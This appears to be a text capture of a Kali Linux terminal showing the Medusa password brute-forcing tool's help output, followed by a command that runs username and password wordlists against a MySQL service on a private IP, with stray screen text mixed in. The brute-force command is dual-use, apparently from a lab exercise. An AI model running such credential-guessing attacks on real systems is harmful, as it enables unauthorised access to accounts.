 File Actions Edit View Help
$ medusa
Medusa v2.2 [http://www.foofus.net] (C) JoMo-Kun / Foofus Networks <jmk@foofus.net>
ALERT: Host information must be supplied.
Syntax: Medusa [-h host|-H file] [-u username|-U file] [-p password|-P file] [-C file] -M module [OPT]
-h [TEXT] : Target hostname or IP address
-H [FILE] : File containing target hostnames or IP addresses
-u [TEXT] : Username to test
-U [FILE] : File containing usernames to test
-p [TEXT] : Password to test
-P [FILE] : File containing passwords to test
-C [FILE] : File containing combo entries. See README for more information.
-O [FILE] : File to append log information to
-e [n/s/ns] : Additional password checks ([n] No Password, [s] Password = Username)
-M [TEXT] : Name of the module to execute (without the .mod extension)
-m [TEXT] : Parameter to pass to the module. This can be passed multiple times with a
different parameter each time and they will all be sent to the module (i.e.
-m Param1 -m Param2, etc.)
passwords.txt
-d : Dump all known modules
-n [NUM] : Use for non-default TCP port number
-s : Enable SSL
-g [NUM] : Give up after trying to connect for NUM seconds (default 3)
-r [NUM] : Sleep NUM seconds between retry attempts (default 3)
-R [NUM] : Attempt NUM retries before giving up. The total number of attempts will be NUM + 1.
-c [NUM] : Time to wait in usec to verify socket is available (default 500 usec).
-t [NUM] : Total number of logins to be tested concurrently
-T [NUM] : Total number of hosts to be tested concurrently
-L : Parallelize logins using one username per thread. The default is to process
the entire username before proceeding.
-f : Stop scanning host after first valid username/password found.
-F : Stop audit after first valid username/password found on any host.
-b : Suppress startup banner
-q : Display module's usage information
-v [NUM] : Verbose level [0 - 6 (more)]
-w [NUM] : Error debug level [0 - 10 (more)]
-V : Display version
-Z [TEXT] : Resume scan based on map of previous scan
(jhovanbalbuena㉿kali)-[~]
$ medusa -h 192.168.0.102 -U /home/jhovanbalbuena/Desktop/usernames.txt -P /home/jhovanbalbuena/Desktop/passwords.txt -M mysql
5
86°F
Haze
Search
x64